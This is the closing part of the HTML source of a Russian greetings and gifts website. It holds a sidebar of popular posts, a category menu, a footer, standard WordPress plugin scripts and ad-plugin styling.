                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/svadby/pozdravleniya-na-svadbu-podruge.html">Поздравления на свадьбу подруге</a></div><div class="section-posts__item-text">Поздравления на свадьбу подруге Поздравления на свадьбу подруге Подружка милая...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-23-fevralya-energetiku-yuristu.html">Поздравление с 23 Февраля энергетику, юристу</a></div><div class="section-posts__item-text">Поздравления с - 23 - февраля: оригинальные и - смешные...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-veteranov-mvd-2020-sms-pozdravleniya.html">День ветеранов МВД 2020 — смс поздравления</a></div><div class="section-posts__item-text">День ветеранов МВД 2020 День ветеранов МВД 2020 — дата...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-17"><a href="https://larets-podarkov.ru/vazhno">Важно</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://larets-podarkov.ru/goroskop">Гороскоп</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://larets-podarkov.ru/imena">Имена</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://larets-podarkov.ru/lyubov">Любовь</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://larets-podarkov.ru/podarki">Подарки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://larets-podarkov.ru/rodnym">Родным</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://larets-podarkov.ru/chto-podarit">Что подарить</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://larets-podarkov.ru/yubilej-svadby">Юбилей свадьбы</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="8eb42251-d907-48f3-b115-2d2829d9fb53"></div>
</div></div>
</aside></div><!-- /.content-wrapper -->
<div style="display:none;">
<noindex>
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;">
<img src="https://beget.com/p180369" width="1" height="1" style="display:none;">
<img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;">
<img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</noindex>
</div>
</div><!-- /.main-box -->
<!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb--><footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://larets-podarkov.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://larets-podarkov.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://larets-podarkov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/larets-podarkov.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"82da9683fed87de15c9c95290b7f8d3e","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":3631,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/wp-embed.min.js?ver=5.3.15'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
